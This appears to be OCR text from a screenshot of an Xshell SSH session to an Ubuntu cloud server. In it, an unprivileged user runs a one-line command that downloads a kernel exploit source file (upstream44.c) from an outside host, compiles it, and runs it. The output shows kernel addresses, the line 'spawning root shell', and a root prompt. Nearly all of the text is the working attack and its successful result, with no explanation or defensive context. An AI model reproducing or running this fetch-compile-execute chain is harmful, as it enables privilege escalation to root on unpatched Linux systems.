 114.67.242.239:22 - root@JDu4e00u53f7: /tmp - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://dingding@114.67.242.239:22
114.67.242.239
1 114.67.242.239 × 2 114.67.242.239:22 × +
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
69 packages can be updated.
31 updates are security updates.
*** System restart required ***
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Welcome to JCLOUD Elastic Compute Service
dingding@JDu4e00u53f7:~$ id
uid=1001(dingding) gid=1001(dingding) groups=1001(dingding)
dingding@JDu4e00u53f7:~$ whoami
dingding
dingding@JDu4e00u53f7:~$ wget -P /tmp http://cyseclabs.com/exploits/upstream44.c &&cd /tmp && gcc -o pw
npwnpwn upstream44.c && chmod 777 pwnpwnpwn && ./pwnpwnpwn
--2018-03-16 21:09:35--  http://cyseclabs.com/exploits/upstream44.c
Resolving cyseclabs.com (cyseclabs.com)... 58.96.20.9
Connecting to cyseclabs.com (cyseclabs.com)|58.96.20.9|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5776 (5.6K) [application/octet-stream]
Saving to: ‘/tmp/upstream44.c’
upstream44.c              100%[====================================>]   5.64K  --.-KB/s    in 0s
2018-03-16 21:09:36 (258 MB/s) - ‘/tmp/upstream44.c’ saved [5776/5776]
task_struct = ffff880079945400
uidptr = ffff88007c196a84
spawning root shell
root@JDu4e00u53f7:/tmp#
仅将文本发送到当前选项卡
ssh://dingding@114.67.242.239:22 SSH2 xterm 103x39 39,25 2 会话 CAP NUM